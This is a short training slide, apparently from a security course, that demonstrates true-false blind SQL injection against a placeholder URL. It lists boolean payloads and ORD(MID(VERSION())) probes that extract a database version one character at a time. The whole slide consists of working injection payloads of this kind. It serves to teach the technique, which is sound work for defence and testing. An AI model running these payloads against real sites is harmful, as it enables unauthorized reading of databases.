 Basic SQLI Attack Methods

True-False Blind SQL Injection

http://www.site.com/page.php?id=66 AND 1=1-- Valid Page
http://www.site.com/page.php?id=66 AND 1=2-- Error Page

http://www.site.com/page.php?id=66 AND ORD(MID((VERSION()), 1, 1)) > 51 3
http://www.site.com/page.php?id=66 AND ORD(MID((VERSION()), 1, 1)) > 53 5
http://www.site.com/page.php?id=66 AND ORD(MID((VERSION()), 1, 1)) > 52 4

http://www.site.com/page.php?id=66 AND ORD(MID((VERSION()), 2, 1)) > 43 +
http://www.site.com/page.php?id=66 AND ORD(MID((VERSION()), 2, 1)) > 45 -
http://www.site.com/page.php?id=66 AND ORD(MID((VERSION()), 2, 1)) > 46 .

http://www.site.com/page.php?id=66 AND ORD(MID((VERSION()), 3, 1)) > 51 3
http://www.site.com/page.php?id=66 AND ORD(MID((VERSION()), 3, 1)) > 49 1
http://www.site.com/page.php?id=66 AND ORD(MID((VERSION()), 3, 1)) > 48 0

MID() Extract characters from a text field
retrieved version: 5.0.45

Strategic Security, Inc. © http://www.strategicsec.com/